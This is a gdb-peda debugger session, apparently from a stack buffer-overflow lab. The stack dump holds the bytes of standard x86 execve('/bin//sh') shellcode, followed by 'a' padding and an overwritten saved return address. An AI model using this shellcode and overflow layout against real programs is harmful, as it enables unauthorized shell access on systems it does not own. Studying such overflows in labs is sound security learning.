 Breakpoint 2, 0x0804846b in main ()
gdb-peda$ x/80xb $esp
0xffffd6c8: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffd6d0: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffd6d8: 0x53 0x89 0xe1 0x31 0xd2 0x31 0xc0 0xb0
0xffffd6e0: 0x0b 0xcd 0x80 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6f0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6f8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd700: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd708: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
0xffffd710: 0x00 0x00 0x00 0x00 0xa4 0xd7 0xff 0xff
gdb-peda$ i f
Stack level 0, frame at 0xffffd710:
eip = 0x804846b in main; saved eip = 0xffffffff
called by frame at 0xffffd714
Arglist at 0xffffd708, args:
Locals at 0xffffd708, Previous frame's sp is 0xffffd710
Saved registers:
ebp at 0xffffd708, eip at 0xffffd70c